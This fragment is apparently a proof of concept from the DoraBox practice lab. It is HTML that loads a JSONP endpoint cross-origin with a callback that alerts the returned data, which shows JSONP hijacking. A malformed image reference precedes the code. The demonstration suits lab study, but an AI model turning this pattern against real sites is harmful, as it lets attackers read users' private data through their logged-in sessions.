 <script>
function test(data){
    alert(JSON.stringify(data))
}
</script>
<script src="http://my.website/dorabox/csrf/jsonp.php?callback=test"></script>